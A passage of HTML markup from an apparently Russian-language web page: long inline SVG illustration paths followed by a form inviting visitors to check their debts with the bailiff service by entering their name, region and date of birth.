86.283c0-1.965 1.572-3.543 3.338-3.247.492.083.932.305 1.24.752 1.215 1.78 2.372 6.96.218 7.203-.878.096-2.004-.579-2.872-1.305-.88-.735-1.924-1.89-1.924-3.107v-.296z"/>\n                                    <path fill="#233862" d="M329.5 105c-4.31-4.213-11.759-12.497-11.493-19.3C318.358 76.177 330 62 330 62c-1.085 6.276-2.318 12.664-3.286 15.333-1.787 5.036 1.585 21.94 2.787 27.667z"/>\n                                    <path fill="#FFB27D" d="M329.899 88s-2.977 1.487-4.783.742c-1.806-.742-3.93-1.3-5.947.997-2.02 2.294-2.445 3.888-2.02 4.737.425.849 5.13.53 5.912 0 .781-.531 2.017-1.838 2.8-1.61 2.16.627 3.983-1.022 5.002-2.333.614-.791-1.044-1.175-.964-2.533z"/>\n                                    <path fill="#22407A" d="M319 33s11.66 1.275 14.408 6.29c2.75 5.016 17.05 25.343 16.58 33.792C349.523 81.529 330.485 91 330.485 91s-4.216-1.758-4.28-3.652c-.062-1.895 13.161-13.211 12.36-15.324-.8-2.11-15.365-18.815-16.767-24.322C320.39 42.195 319 33 319 33z"/>\n                                    <path fill="#233862" d="M284.983 60.035l-.08.08c-4.087 2.636-7.864 4.873-7.864 5.885-.547-1.784 4.766-9.24 6.485-10.757 1.745-1.545 1.459 4.792 1.459 4.792zM315.169 31s-8.357 37.046-7.025 51c0 0 3.072-14.912 10.461-27.127 0 0-2.695-2.512-2.55-3.438 0 0 2.003-.628 3.945-.205 0 0-.214-15.969-1.425-17.656-1.212-1.687-3.406-2.574-3.406-2.574zM300.997 32c.171-.107-8.289 36.376-8.997 48 0 0 .839-20.744.757-26.723 0 0 3.474-1.954 3.474-2.64 0-.686-3.706-2.54-3.706-2.54s2.345-12.775 3.627-14.183c1.282-1.407 4.845-1.914 4.845-1.914z"/>\n                                    <path fill="#163560" d="M178.908 201.334s.577 9.51-1.16 9.648c-.23.018-8.804.018-8.804.018L158 210.931s.07-2.825 3.27-3.423c3.2-.598 8.82-2.79 9.77-7.669.951-4.88 7.868 1.495 7.868 1.495zM157.908 201.334s.577 9.51-1.16 9.648c-.23.018-8.804.018-8.804.018L137 210.931s.07-2.825 3.27-3.423c3.2-.598 8.82-2.79 9.77-7.669.952-4.88 7.868 1.495 7.868 1.495z"/>\n                                    <path fill="#699DEE" d="M204 131.673l9.213 3.327s5.863-12.498 7.292-14.196c1.63-1.936 2.8-16.839 3.537-30.316C224.685 78.7 225 68 225 68s-3.136.747-5.185 6.293c-3.51 9.505-3.484 28.066-5.436 37.637-1.125 5.51-8.482 18.96-10.379 19.743z"/>\n                                    <path fill="#3B76CA" d="M214 135c3.668-4.237 6.122-12.375 7.613-14.056 1.701-1.917 9.749-12.812 2.229-29.944-3.686 10.835-.611 16.739-1.768 23.135-1.15 6.343-7.739 16.628-8.074 20.865z"/>\n                                    <path fill="#D86713" d="M242 208.194s.89.806 3 .806c2.391 0 3-.806 3-.806V174h-6v34.194z"/>\n                                    <path fill="#E57970" d="M208.299 160.233l.01.078c.212 1.523.516 2.942.882 4.238.701 2.52 1.62 4.571 2.48 6.01 3.327 5.587 9.633 11.804 24.756 13.833.732.096 1.488.188 2.264.266 1.41.143 2.894.25 4.451.322.099.004.198.008.298.01.099.006.198.008.298.01 4.398-.108 9.32-.911 14.81-2.21 11.268-2.661 18.609-8.141 23.252-14.809l.001-.002c.393-.567.77-1.14 1.127-1.722.926-1.515 1.727-3.082 2.414-4.68 2.579-5.998 3.566-12.463 3.658-18.459-.086-5.69-.972-10.826-1.96-14.48-.766-2.847-1.959-5.557-3.581-7.94-.424-.627-.88-1.235-1.37-1.815-1.544-1.849-3.394-3.434-5.557-4.66-5.383-3.055-23.084-6.098-38.08 1.784-27.604 14.501-31.76 32.419-30.153 44.226z"/>\n                                    <path fill="#C65447" d="M212.73 172.611c4.358 5.055 8.281 10.233 23.248 11.892.724.08 1.473.154 2.24.215 1.396.12 2.865.205 4.406.264.098.004.196.008.295.008.098.006.195.008.295.01 4.353-.107 9.225-.903 14.658-2.188 11.151-2.637 18.416-8.065 23.01-14.669l.003-.002c.388-.562.761-1.13 1.115-1.706-8.461-2.012-26.532-5.539-44.486-4.099-9.739.783-19.843 1.647-28.49 2.408-.294.024 2.27 6.202 3.707 7.867z"/>\n                                    <path fill="#699DEE" d="M264.4 83.543c-.141-.57-.29-1.132-.448-1.684-2.156-7.517-5.668-12.965-11.188-13.859-.691 1.86-7.448 4.95-13.361 4.646-.652-.032-1.614-.906-1.626-.91-4.67-.649-6.89-3.115-6.67-3.449-.197.017-4.903 1.316-4.903 1.316-4.085 17.61-4.573 27.394.342 52.508 1.795 9.172-.95 14.156-.342 14.756 1.064 1.052 12.83 1.353 22.289 1.715 1.136.04 2.255.08 3.346.115 6.916.224 12.61.303 12.61.303.47-.578 1.336-5.9 1.924-13.394.946-11.966 1.194-29.47-1.972-42.063z"/>\n                                    <path fill="#E49963" d="M250 68.24L244.055 73 235 71.649c.084-.842.535-4.496.923-7.611.32-2.546.597-4.73.597-4.73l10.816-4.182.325-.126c-.005.053-.007.105-.009.157-.03.42-.05.828-.058 1.23C247.409 63.529 250 68.24 250 68.24z"/>\n                                    <path fill="#1C468A" d="M225.339 163.574c-28.57 2.057-37.464 1.685-38.467 3.062-6.309 8.668-6.945 10.164-19.739 27.531-2.441 3.315-5.322 7.203-8.775 11.833H145s14.412-27.576 25.935-46.259c4.547-7.375 8.646-13.363 11.23-15.723 8.928-8.162 44.502-7.973 44.502-7.973s30.887-.749 33.318 3.84c.528.997-13.135 22.136-34.646 23.69z"/>\n                                    <path fill="#163560" d="M225.662 163.495c-28.304 2.05-37.114 1.68-38.107 3.053-6.25 8.643-6.88 10.135-19.555 27.452l3.767-34.327c4.504-7.354 8.565-13.325 11.125-15.678 8.845-8.138 44.086-7.95 44.086-7.95s30.6-.747 33.007 3.829c.523.994-13.012 22.072-34.323 23.62z"/>\n                                    <path fill="#365DA4" d="M241.704 71.67l-5.166-.67s-.646.172-.522 1.169c.124.994 1.827 3.69 2.47 3.826.64.134 4.617-2.494 3.218-4.326z"/>\n                                    <path fill="#1C468A" d="M262.503 143.947s-.947 17.265-22.357 18.807c-28.435 2.05-34.3 1.372-36.16 3.116-9.142 8.566-3.1 10.383-24.528 39.13H166s16.427-54.557 23.867-61.083c9.034-7.927 45.943-8.525 45.943-8.525s24.6-1.9 27.019 2.666c.525.993-.326 5.89-.326 5.89z"/>\n                                    <path fill="#E57970" d="M236 184.381c0 .086 2.945.511 4.553.583.651.03 1.31.04 1.985.034.06.002.116.002.173 0l.523-.01c4.35-.11 9.219-.911 14.649-2.205 14.557-3.47 22.486-11.743 26.5-21.175 2.55-5.986 3.526-12.438 3.617-18.423-.085-5.679-.96-10.805-1.936-14.45-.759-2.844-1.938-5.545-3.543-7.926-.315-.47-.65-.932-1.007-1.376-.111-.147-.23-.29-.347-.433-10.03 10.542-40.341 44.057-45.167 65.381z"/>\n                                    <path fill="#E57970" d="M237 183.387c0 .085 2.931.506 4.532.577.403.02.808.03 1.219.034.059.002.115.002.172 0l.52-.01c4.33-.11 9.176-.903 14.58-2.186 14.49-3.44 22.382-11.642 26.376-20.992 2.538-5.934 3.51-12.33 3.601-18.263-.085-5.63-.955-10.712-1.927-14.326-.755-2.819-1.929-5.497-3.526-7.858-.314-.466-.648-.923-1.002-1.363-10.37 10.902-39.804 43.526-44.545 64.387z"/>\n                                    <path fill="#3B76CA" d="M235.714 66s.903 4.123 3.286 6.116L235.324 77s-4.452-5.383-4.321-9.237c0 0 3.53-1.62 4.71-1.763z"/>\n                                    <path fill="#699DEE" d="M235.843 65s.707 4.138 3.157 6.265L235.37 76s-3.984-4.907-4.37-9.12c0 0 3.63-1.727 4.843-1.88z"/>\n                                    <path fill="#3B76CA" d="M248.643 66s-5.83 5.313-9.643 5.737L241.61 78s11.357-6.47 11.39-10.346c0 0-3.127-1.619-4.357-1.654z"/>\n                                    <path fill="#699DEE" d="M248.51 66s-5.58 5.186-9.51 5.583L241.176 77s11.79-5.811 11.824-9.448c0 0-3.222-1.519-4.49-1.552z"/>\n                                    <path fill="#3B76CA" d="M265.928 124.576c-.585 7.58-.428 11.54-2.76 13.769 0 0-4.719 1.78-11.685-.53-2.378-1.218-4.235-2.895-5.154-5.19-4.59-11.435 4.145-20.94 4.59-28.517.444-7.575 7.365-13.108 7.365-13.108s8.584 21.473 7.644 33.576z"/>\n                                    <path fill="#365DA4" d="M240.079 75.26s1.023 9.988 1.204 13.331c.513 9.402.7 37.66.7 37.66s.27 2.467-1.323 4.434c-1.591 1.967-3.253 3.315-3.253 3.315s-2.337-2.114-3.264-6.085c-.615-2.644.864-24.832 2.356-39.612.75-7.43 1.99-13.246 1.99-13.246s1.22-.22 1.59.203z"/>\n                                    <path fill="#F1A34F" d="M280 211h-67c3.19-6.278 16.975-11 33.499-11 16.526 0 30.311 4.722 33.501 11z"/>\n                                    <path fill="#E49963" d="M244.679 127s-4.424 1.104-5.876 1.863c-1.45.76-4.362 4.402-3.709 4.972 3.278 2.857 3.783-.311 7.808-1.347.73-.189 4.098-3.762 4.098-3.762L244.679 127z"/>\n                                    <path fill="#C65447" d="M240.636 136.027L233.84 112 195 112 202.013 137 253 137 253 136.027z"/>\n                                    <path fill="#F1A34F" d="M215.058 124.5c-.227-.828.233-1.5 1.028-1.5.796 0 1.627.672 1.856 1.5.227.828-.233 1.5-1.03 1.5-.794 0-1.625-.672-1.854-1.5z"/>\n                                    <path fill="#699DEE" d="M252.555 68s7.659 1.245 11.492 5.224c3.834 3.977 10.32 36.533 8.698 41.098-1.622 4.567-14.593 13.85-23.88 17.678 0 0-4.57-2.062-4.865-5.597 0 0 15.774-13.259 16.51-16.793.737-3.535-7.955-41.61-7.955-41.61z"/>\n                                    <path fill="#D68D5D" d="M247 56.028c-.031.376-.051.743-.06 1.104-2.143 1.956-7.176 6.129-11.94 6.868.326-2.285.61-4.246.61-4.246L246.676 56l.324.028z"/>\n                                    <path fill="#E49963" d="M235.58 60.99s11.883.571 12.106-7.221c.224-7.795 1.91-12.97-5.668-13.665-7.576-.694-9.138 2.232-9.813 4.815-.677 2.583.29 15.723 3.374 16.072z"/>\n                                    <path fill="#1C468A" d="M248.774 53s-.897-10.045-11.6-9.684c-10.703.36-6.072-9.817 3.124-11.316 0 0-.96 3.586 4.826 4.152 12.142 1.19 4.73 15.253 3.65 16.848z"/>\n                                    <path fill="#E49963" d="M135.712 209l4.288-.058s-6.448-7.188-8.428-10.844L126.128 188 119 189.77l9.046 12.873 7.666 6.357z"/>\n                                    <path fill="#163560" d="M95.56 6.544c-1.734-.967-3.81-1.072-5.263-.988.374-.379 1.11-.517 1.11-.517-.901-.132-2.912.745-2.912.745-12.53-4.739-14.499 13.371-14.235 17.579.26 4.207-4.21 5.58-10.73 8.895C51.093 38.584 50 47.053 50 47.053c.097.056.198.12.305.193.618-1.026 1.888-2.954 2.96-3.245-.041.094-1.267 2.654-1.724 4.12 3.67 2.74 10.534 8.812 15.318 13.117-.021-.843.013-2.036.326-2.667l.59 3.494c2.56 2.31 4.326 3.935 4.326 3.935-.316-3.4 15.665-21.342 24.003-26.716 2.03-2.933 2.751-8.115 2.805-8.522-.35 4.108-1.066 6.412-1.706 7.71 7.06-6.378 2.95-29.366-1.644-31.928z"/>\n                                    <path fill="#E49963" d="M95 39.492c.042.02-4.092 2.156-7.203 1.31-2.925-.794-4.837-4.57-4.796-4.58 1.238-.244 1.596-1.939 1.57-9.222l.56.11 9.417 1.856s-.214 2.95-.22 5.73c-.007 2.333.135 4.547.672 4.796z"/>\n                                    <path fill="#E37970" d="M85 9s4.434-4.348 10-.222c0 0-3.24-.516-10 .222z"/>\n                                    <path fill="#D68D5D" d="M94 28.958s-.205 3.11-.211 6.042c-5.036-.156-7.698-5.203-8.789-8l9 1.958z"/>\n                                    <path fill="#163560" d="M85.36 26s-2.647-4.06-3.283-7.53c-.453-2.478.847-11.663 10.356-10.34 0 0 2.762.264 5.358 1.966 2.065 1.353 5.044 4.275 1.713 12.29l-.866 2.708L85.36 26z"/>\n                                    <path fill="#80BDCC" d="M130 194.69l-4.762.15-5.156.16s-11.907-13.469-18.587-35.06c-.155-.501-.32-1.009-.493-1.522-3.656-10.828-11.234-24.421-15.227-36.724-.636-1.958-1.207-3.804-1.719-5.55-.164-.558-.324-1.108-.475-1.65C80.637 104.109 79.785 97.287 79 90l25.5.208s7.992 49.788 25.5 104.483z"/>\n                                    <path fill="#E7F1FD" d="M103.916 72.785C104.266 86.655 106 92.61 106 92.61s-12.786 6.343-27.983 1.676c-.179-.056.986-57.316 5.295-58.894.992 1.205 3.946 2.377 6.574 2.32 3.027-.066 4.01-1.33 3.852-2.712 3.226 1.752 9.676 17.925 10.178 37.785z"/>\n                                    <path fill="#E49963" d="M96.038 32s-11.896.205-11.904-7.547c-.009-7.752-1.55-12.947 6.046-13.406 7.594-.458 9.073 2.498 9.678 5.085.604 2.587-.726 15.614-3.82 15.867z"/>\n                                    <path fill="#163560" d="M99.667 11.418c-1.867-2.217-3.28-1.735-4.073-1.07-2.616-3.827-10.883 1.709-10.883 1.709C80.643 15.852 80 20.39 80 20.39s2.206 1.335 7.292.054c4.003-1.008 6.908-6.587 7.964-8.92.72.628 2.239 2.076 2.694 3.494.603 1.88.874 5.751 2.027 5.62 0 0 2.496-5.889-.31-9.22z"/>\n                                    <path fill="#E49963" d="M144 44s1.782-5.731 8.841-4.922c.81.227 3.178 1.07 1.665 3.331-1.116 1.667-1.599.807-3.354 3.047-1.754 2.24-3.658 2.747-5.834 2.479L144 43.999zM86.913 208.523c-.389-2.201-1.127-6.01-1.127-6.01L85.957 189H78l2.977 12.934c.062.601.224 2.93-.611 5.4 0 0-.765 3.592 2.664 3.658 3.43.068 4.271-.266 3.883-2.47z"/>\n                                    <path fill="#C45446" d="M80.45 208.08s-.743 3.335-.32 4.92H88s.033-3.62-.656-5c0 0-2.654 3.31-6.895.08zM140.808 209.136c-.024-.01-.048-.021-.073-.037-1.746.053-3.505-.562-5.099-2.282-4.847-5.236-7.572-5.82-8.523-5.817-.818 1.617-1.722 3.433-.56 5.48l1.737 6.52h1.872l.018-6.156c1.233.312 2.436.877 2.972 1.905 1.31 2.51 2.219 4.251 3.435 4.251H145s-.163-2.125-4.192-3.864z"/>\n                                    <path fill="#E37970" d="M144.76 43.928s-7.808 4.456-10.597 5.74c-1.59.733-5.249 2.482-7.827 3.718-1.64.787-3.59.356-4.768-1.049-4.233-5.048-15.2-15.994-26.517-17.337l.014.028L95 35s6.882 17.355 7.084 20.867c.203 3.511.81 57.434.81 57.434s-.405 2.48 4.25 1.447 5.87-2.065 5.87-2.065-4.453-33.263-3.239-44.833c.24-2.28.021-4.845-.48-7.492 6.894 4.28 15.052 6.184 15.052 6.184s6.1-2.717 14.437-8.954c2.617-1.957 7.216-9.423 7.216-9.423l-1.24-4.237z"/>\n                                    <path fill="#5F9AA8" d="M126 194.84l-5.198.16s-12.005-13.504-18.74-35.152c-.157-.504-.322-1.013-.497-1.527-3.686-10.858-11.327-24.487-15.353-36.822-.64-1.964-1.216-3.814-1.733-5.564-.165-.56-.326-1.111-.479-1.654L88.281 111s12.855 21.03 16.834 40.82c3.457 17.19 17.301 37.874 20.885 43.02z"/>\n                                    <path fill="#163560" d="M112 65.245l-.256.755-13.63-4.247s-.18-.2-.087-.464c.103-.29.342-.289.342-.289L112 65.245z"/>\n                                    <path fill="#80BDCC" d="M88.157 153.16c.073 9.608-.406 31.696-1.64 40.84h-4.582c-2.532 0-3.795-.036-3.795-.036-3.097-15.898-5.3-29.055-6.904-40.391-1.316-9.303-2.486-17.278-3.385-24.144-.906-6.91-1.536-12.695-1.76-17.583-.035-.77-.062-1.52-.076-2.245-.014-.73-.018-1.44-.012-2.13L91 105c-.315 16.834-2.884 42.577-2.843 48.16z"/>\n                                    <path fill="#5F9AA8" d="M82 194c-2.557 0-3.832-.036-3.832-.036-3.127-15.868-5.352-29-6.972-40.315-1.329-9.286-2.51-17.246-3.418-24.099-.915-6.896-1.55-12.67-1.778-17.55l9.262 5.458s-5.912 2.09-3.656 17.909C73.862 151.184 78.861 191.762 82 194z"/>\n                                    <path fill="#E37970" d="M83.499 111.323s-1.752 6.425-7.815 5.605c-6.063-.82-14.684-4.513-14.684-4.513s2.591-8.31 5.812-19.226c3.9-13.215 8.729-30.252 11.004-40.999.639-3.011 1.075-5.526 1.237-7.327L84.157 35s7.425 17.043 7.83 21.35c.404 4.307-8.488 54.973-8.488 54.973z"/>\n                                    <path fill="#C45446" d="M82.994 66.185c-.28 6.975-1.953 20.512-16.875 27.76-.04.02-.08.04-.119.055 4.037-13.216 9.035-30.253 11.39-41 2.74 4.016 5.757 9.344 5.604 13.185z"/>\n                                    <path fill="#E49963" d="M110 62.666c-.008.83-2.467 6.622-6.801 10.08-.84.67-1.512.995-2.047 1.085C94.095 76.184 87.972 77.405 83 78v-7.669c6.14-.383 13.706-.783 16.821-.946.513-.795 1.114-1.92 1.315-3.058.373-2.11 1.533-3.674 4.553-4.061s4.318-.428 4.311.4z"/>\n                                    <path fill="#163560" d="M149.909 37.06l13.835 8.836c.174.111.3.5.241.696l-6.657 22.125c-.093.31-.414.363-.677.169l-13.42-9.87c-.156-.115-.271-.242-.218-.426l6.113-21.18c.086-.3.517-.52.783-.35z"/>\n                                    <path fill="#1C468A" d="M149.838 37.076l13.948 8.93c.175.111.254.323.195.52l-6.654 22.14c-.094.312-.472.435-.735.24l-13.403-9.876c-.156-.115-.224-.313-.171-.498l6.11-21.194c.086-.301.444-.433.71-.262z"/>\n                                    <path fill="#FFF" d="M150.111 38L163 46.494 157.148 66 145 56.919z"/>\n                                    <path fill="#163560" d="M149 61c0-.553.448-1 1-1s1 .447 1 1c0 .55-.448 1-1 1s-1-.45-1-1z"/>\n                                    <path fill="#FFF" d="M154.103 63L147 58.595 151.897 41 159 45.405z"/>\n                                    <path fill="#B4CEF6" d="M155.842 52c-.013 0-.025-.004-.037-.013l-4.74-3.429c-.059-.043-.082-.18-.052-.307l.02-.086c.025-.1.076-.165.126-.165.012 0 .024.004.036.013l4.74 3.429c.058.042.082.18.052.307l-.02.086c-.025.1-.076.165-.125.165zM156.841 49c-.012 0-.025-.004-.036-.013l-4.74-3.429c-.059-.042-.082-.18-.052-.307l.02-.086c.025-.1.076-.165.126-.165.012 0 .025.004.036.013l4.74 3.429c.059.043.082.18.052.307l-.02.086c-.025.1-.076.165-.126.165zM156.841 51c-.013 0-.025-.004-.036-.013l-4.74-3.429c-.059-.043-.082-.18-.052-.307l.02-.086c.025-.101.076-.165.126-.165.012 0 .024.004.036.013l4.74 3.429c.059.042.082.18.052.307l-.02.086c-.025.1-.076.165-.126.165zM155.841 51c-.012 0-.024-.004-.036-.013l-4.74-3.429c-.059-.042-.082-.18-.052-.307l.02-.086c.025-.1.076-.165.125-.165.013 0 .025.004.037.013l4.74 3.429c.059.043.082.18.052.307l-.02.086c-.025.101-.076.165-.126.165zM155.842 55c-.013 0-.025-.004-.037-.013l-4.74-3.43c-.059-.041-.082-.18-.052-.306l.02-.086c.025-.1.076-.165.126-.165.012 0 .025.004.036.013l4.74 3.429c.059.042.082.18.052.307l-.02.086c-.025.1-.076.165-.125.165zM155.841 54c-.012 0-.025-.004-.036-.013l-4.74-3.429c-.058-.042-.082-.18-.052-.307l.021-.086c.024-.1.075-.165.125-.165.012 0 .025.004.036.013l4.74 3.429c.059.042.082.18.052.307l-.02.086c-.025.1-.076.165-.126.165zM154.772 58c-.021 0-.042-.006-.061-.02l-1.604-1.184c-.096-.071-.135-.305-.085-.518.04-.17.124-.278.206-.278.021 0 .041.007.061.021l1.603 1.184c.097.071.136.304.086.517-.04.17-.125.278-.206.278zM151.772 56c-.021 0-.041-.007-.06-.021l-1.604-1.183c-.097-.072-.136-.305-.086-.518.04-.17.124-.278.206-.278.02 0 .042.007.06.02l1.604 1.184c.097.071.136.305.086.518-.04.17-.125.278-.206.278z"/>\n                                    <path fill="#476BA7" d="M153.405 58.014c-.062 0-.125.066-.155.16l-.215.694c-.038.122-.008.26.065.3l1.452.806.043.012c.061 0 .125-.066.155-.16l.215-.693c.038-.123.009-.26-.065-.3l-1.452-.807-.043-.012zm1.19 1.986c-.019 0-.037-.004-.053-.014l-1.453-.806c-.08-.044-.112-.186-.072-.316l.216-.693c.032-.102.101-.171.172-.171.02 0 .037.005.054.014l1.452.806c.08.045.112.187.072.316l-.216.694c-.032.101-.101.17-.172.17zM150.405 55.014c-.061 0-.125.066-.155.16l-.215.693c-.038.123-.008.26.065.301l1.452.806.043.012c.062 0 .125-.066.155-.16l.215-.693c.038-.123.008-.26-.065-.301l-1.452-.806-.043-.012zm1.19 1.986c-.019 0-.037-.005-.054-.014l-1.452-.806c-.08-.044-.112-.186-.072-.316l.216-.693c.031-.102.101-.171.172-.171.019 0 .037.005.054.014l1.452.806c.08.044.112.186.071.316l-.215.693c-.032.102-.101.171-.172.171zM153.058 42.678c.126-.516.415-.809.68-.62.163.115.222.309.262.532l-.18.194c-.036-.174-.075-.29-.174-.36-.145-.102-.312.078-.389.394-.076.312-.037.643.111.748.1.07.18.03.279-.052l.055.358c-.138.137-.263.176-.43.058-.254-.18-.342-.726-.214-1.252zM154.752 44.185c.074-.312.03-.65-.118-.759-.148-.108-.311.071-.386.39-.074.312-.03.65.118.757.148.11.311-.07.386-.388zm-.697-.511c.123-.518.41-.804.668-.616.258.19.345.745.222 1.268-.122.518-.41.805-.668.615-.258-.188-.345-.743-.222-1.267z"/>\n                                    <path fill="#476BA7" d="M154.366 43L154.51 43.105 154.62 44.296 154.845 43.348 155 43.461 154.634 45 154.5 44.903 154.388 43.674 154.155 44.652 154 44.54z"/>\n                                    <path fill="#476BA7" d="M154.394 43.519L154.101 43.345 154.201 43 155 43.474 154.9 43.819 154.606 43.645 154.212 45 154 44.874zM155.577 44.983c.088.056.162 0 .198-.136.04-.145.007-.255-.08-.31l-.18-.115-.12.445.182.116zM155.42 44l.373.238c.104.067.17.173.196.31.022.115.014.252-.027.403-.067.25-.18.361-.305.368l.05.681-.21-.134-.043-.61-.139-.088-.134.496-.18-.115.419-1.549zM156.762 45.093l.03-.605-.261.458.231.147zm.062-1.093l.176.112-.077 1.888-.2-.127.021-.418-.368-.233-.18.317-.196-.124.824-1.415zM157.059 44.678c.126-.517.413-.809.679-.62.163.114.222.309.262.532l-.18.194c-.036-.174-.075-.29-.173-.36-.146-.102-.313.078-.39.394-.076.311-.037.643.111.748.099.07.18.03.279-.052l.055.358c-.138.137-.263.176-.43.058-.254-.18-.342-.726-.213-1.252z"/>\n                                    <path fill="#476BA7" d="M157.394 44.519L157.101 44.345 157.201 44 158 44.474 157.9 44.819 157.607 44.645 157.212 46 157 45.874z"/>\n                                    <path fill="#365DA2" d="M153.546 58.542c-.006.041-.012.081-.009.117l-.03.028c.001-.048.006-.096.013-.142.015-.031.03-.065.043-.1-.006.033-.013.066-.017.097zm.092-.125l-.013.057-.011.036c.006-.033.014-.064.024-.093zm1.33-.098c-.294.087-.589.205-.883.356.017-.078.032-.156.046-.236.01-.064-.019-.139-.044-.08-.011.027-.023.05-.035.073.011-.057-.013-.114-.037-.087l-.005.006c.016-.075-.029-.127-.051-.06l-.033.1c-.026.054-.06.083-.092.084-.004-.045-.005-.092-.004-.14.002-.037-.006-.064-.017-.074.003-.044-.01-.08-.031-.072-.026.01-.05.038-.07.077-.01-.084-.056-.07-.084-.02l.003-.01c.015-.058 0-.153-.032-.109-.057.078-.102.2-.128.337-.02.038-.04.072-.06.101l-.07.071c-.008-.017.002-.082.009-.127l.006-.014c.043-.108.253-.617.134-.714-.012-.01-.027.002-.036.028-.056.154-.102.326-.135.51l-.023.127-.013.031c-.058.136-.139.334-.22.355.01-.283.08-.568.135-.826.024-.112.048-.222.074-.332l.018-.01c.095-.128.147-.393.123-.623-.008-.067-.044-.043-.057.01-.08.314-.155.636-.224.962-.061.29-.13.594-.132.909 0 .034.011.056.024.06.09.02.18-.135.255-.304.003.033.009.06.02.081.038.07.101-.011.148-.084-.002.038-.002.077 0 .115.002.042.015.063.032.058.04-.01.08-.05.115-.107.04 0 .081-.064.117-.146.02-.03.04-.064.06-.101.001.031.004.06.009.086.011.061.051.05.077.04.025-.01.048-.033.07-.065l.045.005.008.039c.013.042.031.045.05.03l-.018.084-.128.07c-.029.016-.042.125-.013.144l.11.07c.016.01.03-.008.04-.047l.027-.108c.308-.16.616-.287.924-.377.04-.011.036-.157-.003-.146zM150.16 57.579c0 .033-.018.063-.032.084l-.016.018-.01.006h-.004l-.011-.021.021-.057c.011-.027.05-.098.052-.03zm.802-1.562c-.155.358-.26.757-.394 1.132-.065.183-.137.36-.225.518-.062.109-.196.346-.28.226-.02-.03-.022-.071-.01-.12l.009-.031.047.017c.032-.013.062-.06.08-.107.019-.05.022-.112 0-.152-.018-.035-.05-.033-.076-.003-.028.034-.045.089-.062.137-.02.06-.047.122-.05.189-.006.1.044.167.098.176.066.01.132-.066.184-.14.061-.088.117-.188.167-.294.102-.215.183-.454.26-.692.089-.276.173-.556.285-.813.018-.042-.015-.085-.033-.043zM151.801 57.507c-.015.036-.033.064-.051.084.012-.051.038-.1.051-.084zm-.314-.07c-.007.05-.033.103-.047.127l-.008.013c.017-.049.036-.095.055-.14zm-.21.098c.023-.085.054-.155.088-.205.01.055.018.124-.004.177-.011.029-.028.047-.043.065l-.048.063-.013.016c-.004-.034.013-.09.02-.116zm.703.145c-.022.014-.046.03-.067.022l-.017-.013c.018-.032.035-.072.04-.12.01-.077-.02-.123-.046-.104-.025.016-.044.079-.05.139v.06c-.024.028-.065.059-.088.025.033-.034.064-.086.09-.155l.003-.05c-.01-.062-.034-.088-.062-.072-.029.017-.05.082-.066.147l-.011.066c-.029.012-.057.006-.083-.019v-.001l.029-.05-.002-.084c-.024-.034-.047.015-.058.075-.046.069-.095.124-.144.161-.012.01-.03.035-.036.003.02-.025.04-.055.06-.09.036-.07.077-.215.045-.309l-.027-.005-.06.148c-.017.043-.034.084-.046.138l-.01.055-.054.032-.005.002.032-.043c.03-.04.059-.094.065-.183.007-.082-.007-.157-.02-.222l-.023-.012c-.058.07-.109.189-.14.334-.009.046-.015.099-.01.142-.051.063-.103.122-.155.18l-.024.018v-.053l.01-.115c.008-.083.02-.164.037-.243.013-.068.03-.133.049-.194l.02.007c.04-.054.064-.15.067-.258 0-.038-.019-.05-.03-.027-.104.216-.177.535-.192.857-.004.072.003.14.037.13l.045-.042.057-.064.107-.125.057.012c.023-.003.047-.015.07-.033.004.038.014.069.03.079l.062-.034c.02-.018.042-.037.062-.06l.058-.072.02.041.048.028.055-.007.007.025c.017.045.044.056.07.05.024-.005.049-.022.072-.05l.018.032c.032.041.07.021.106-.001.025-.015.023-.113-.002-.098z"/>\n                                    <path fill="#163560" d="M113 64.964L111.414 64 111 65z"/>\n                                    <path fill="#E37970" d="M83.383 36s-11.987.844-14.856 7.592c-2.87 6.747-3.783 29.193-.13 35.803 0 0 5.028 1.511 13.922-.244.109-.02.218-.044.328-.066 0 0 2.837-7.333.294-8.778 0 0-7.5.412-6.718-2.204.783-2.616 7.16-32.103 7.16-32.103z"/>\n                                </g>\n                            </svg>\n                        </div>\n                    </div>\n\n                    <div id="quiz__step--fssp" class="fssp hidden" novalidate>\n                        <h1>Проверьте свои задолженности у судебных приставов</h1>\n                        <div id="quiz__mobile-operator--fssp" class="quiz__mobile-operator">\n                            <div id="quiz__mobile-operator-message" class="quiz__mobile-operator-message"></div>\n                            <div id="quiz__mobile-operator-avatar-fssp" class="quiz__mobile-operator-avatar"></div>\n                        </div>\n                        <form id="fssp-form" class="fssp__body">\n                            <div class="form__input">\n                                <label for="name">Ваша фамилия, имя и отчество:</label>\n                                <input id="name-input" type="text" name="name" placeholder="Иванов Иван Иванович" required />\n                                <span id="name-error" class="input__error hidden">Введите текст в формате Фамилия Имя Отчество</span>\n                            </div>\n                            <div class="form__input--row">\n                                <div class="form__input">\n                                    <label for="region">Ваш регион:</label>\n                                    <select id="region-select" autocomplete="on" name="region" required></select>\n                                </div>\n                                <div class="form__input">\n                                    <label for="name">Дата рождения:</label>\n                                    <input id="date-input" type="date" name="birthday" required />\n                                </div>\n                            </div>\n                            <div id="fssp-controls" class="fssp__controls">\n                            \t<h2 id="splitTitle" class="hidden"><span>Это бесплатно</span><br>Для запроса на проверку не нужно вводить номер телефона</h2>\n                                <div class="fssp__controls-wrapper">\n                                    <button id="fssp-find" class="fssp-button" type="submit">Поиск ></button>\n                                    <div class="fssp__terms">\n                                        <p>Отправляя форму, вы соглашаетесь с <a id="quiz__policy-link" target="_blank" href="#">политикой обработки перс. данных</a></p>\n                                    </div>\n                                </div>\n                            </div>\n\n                            <div id="error" class="fssp__error hidden">\n                                <svg width="40" height="40" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg">\n                                    <path d="M3.03365 0H22.0815C23.7229 0 25.0582 1.33577 25.0582 2.97622V22.0239C25.0582 23.6649 23.7229 25 22.0815 25H3.03365C1.39379 25 0.0582275 23.6649 0.0582275 22.0239V2.97622C0.0582275 1.33572 1.39379 0 3.03365 0ZM11.1387 19.8494H13.9784V17.0108H11.1387V19.8494ZM11.4794 15.8671H13.617L14.1953 5.15094H10.9205L11.4794 15.8671Z" fill="#830404"/>\n                                </svg>\n                                <span></span>\n                            </div>\n\n                            <div class="fssp__about">\n                                <svg width="31" height="40" viewBox="0 0 31 40" fill="none" xmlns="http://www.w3.org/2000/svg">\n                                    <path d="M4.94385 4.49516H26.111V6.09504H4.94385V4.49516Z" fill="#929292"/>\n                                    <path d="M4.94385 11.0476H26.111V12.6474H4.94385V11.0476Z" fill="#929292"/>\n                                    <path d="M30.523 